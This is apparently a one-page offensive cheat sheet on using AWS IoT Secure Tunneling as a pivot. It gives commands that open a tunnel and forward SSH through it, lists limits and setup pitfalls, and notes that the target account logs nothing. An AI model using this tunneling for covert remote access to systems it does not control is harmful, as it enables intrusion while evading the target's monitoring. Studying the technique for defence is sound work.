 AWS IoT SECURE TUNNELING AS A PIVOT

the whole thing on one page

1. aws iotsecuretunneling open-tunnel --destination-config '{"services":["SSH"]}'

2. AWSIOT_TUNNEL_ACCESS_TOKEN=$DST localproxy -d SSH=localhost:22 -c /etc/ssl/certs

3. AWSIOT_TUNNEL_ACCESS_TOKEN=$SRC localproxy -s SSH=5555 -b 127.0.0.1 -c /etc/ssl/certs

4. ssh -p 5555 user@127.0.0.1

HARD LIMITS

- 12 hours, not extendable

- tokens single-use without a client token

- ~800 kbps per tunnel (token bucket)

- tunnel stays OPEN after both proxies exit

- roughly $1 per tunnel created

TRAPS

- IAM prefix is iot: NOT iotsecuretunneling:

- OpenSSL 3.x needs -c <capath> or no handshake

- thingName is optional AND breaks a pivot

- Boost >=1.90 needs the commit() fix

- readiness-probing the port consumes the stream

WHERE THE EVIDENCE LANDS

TARGET ACCOUNT

nothing

host + network only

OPERATOR ACCOUNT

the entire trail

OpenTunnel, principal, IP

Secure Tunneling cheat sheet

hackerhermanos.com